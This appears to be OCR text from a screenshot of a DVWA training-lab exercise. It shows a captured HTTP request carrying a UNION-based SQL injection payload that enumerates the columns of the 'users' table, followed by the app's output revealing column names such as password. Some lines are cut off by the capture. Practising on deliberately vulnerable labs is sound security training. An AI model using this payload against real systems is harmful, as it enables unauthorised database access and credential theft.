 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
id=1' union select 1,group_concat(column_name) from
information_schema.columns where table_name='users'
#&Submit=Submit
DVWA
View Source
Vulnerability: SQL Injec
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns whe
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns whe
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information